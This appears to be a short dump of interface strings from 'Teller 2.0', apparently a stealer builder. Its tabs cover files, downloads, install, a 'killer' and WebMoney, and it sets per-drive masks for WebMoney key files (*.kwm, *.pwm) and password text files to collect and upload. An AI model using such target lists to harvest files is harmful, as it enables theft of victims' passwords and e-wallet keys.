 Teller 2.0
Файл About
Файлы
Файлы
C:\ *.kwm;*.pwm;pass.txt;password.txt;wmid.txt;
Загрузки
D:\ *.kwm;*.pwm;pass.txt;password.txt;wmid.txt;
Установка
E:\ *.kwm;*.pwm;pass.txt;password.txt;wmid.txt;
Киллер
G:\ *.kwm;*.pwm;pass.txt;password.txt;wmid.txt;
Money
F:\ *.kwm;*.pwm;pass.txt;password.txt;wmid.txt;
H:\ *.kwm;*.pwm;pass.txt;password.txt;wmid.txt;
WebMoney
Загрузка определенного файла
Остальное
Путь до файла: C:\file.txt
Имя под которым загрузится: file.txt
Сохранить